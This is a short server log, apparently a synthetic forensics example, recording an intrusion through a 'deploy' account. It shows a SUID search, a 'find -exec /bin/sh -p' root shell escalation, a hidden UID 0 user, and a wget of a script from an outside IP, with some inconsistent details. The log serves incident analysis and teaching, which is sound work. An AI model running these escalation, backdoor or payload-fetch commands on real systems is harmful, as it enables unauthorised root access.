 Mar 05 23:59:59 app-server-01 systemd[1]: Failed to start Backup Service.
Mar 06 00:00:00 app-server-01 sudo: trent : TTY=pts/0 ; PWD=/home/trent ; USER=root ; COMMAND=/bin/ls /var/log
Mar 07 10:03:42 app-server-01 sshd[3605]: pam_unix(sshd:session): session opened for user deploy by (uid=0)
Mar 07 10:03:46 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=find / -user root -perm -4000 -print 2>/dev/null
Mar 07 10:03:51 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=find / -exec /bin/sh -p \; -quit
Mar 07 10:04:01 app-server-01 useradd[5555]: new user: name=hAnd3, UID=0, GID=0, home=/home/hAnd3, shell=/bin/bash
Mar 07 10:04:06 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=Found matching RSA key: ssh-rsa AAAAB3N... for
user root
Mar 07 10:04:16 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/wget http://198.51.100.23/
tmp_script_42.sh -O /tmp/script_42.sh
Mar 07 10:04:19 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/chmod +x /tmp/payload.sh
Mar 07 10:04:21 app-server-01 kernel: [UFW BLOCK] IN=eth0 OUT= MAC=75:20:c2:e0:cc:f1 SRC=192.168.1.50 DST=198.51.100.23 LEN=52 PROTO=TCP
SPT=55555 DPT=443
Mar 07 10:04:22 app-server-01 ufw[4321]: [ALERT] Blocked connection attempt: SRC=192.168.1.50 DST=198.51.100.23 SPT=55555 DPT=443 PROTO=TCP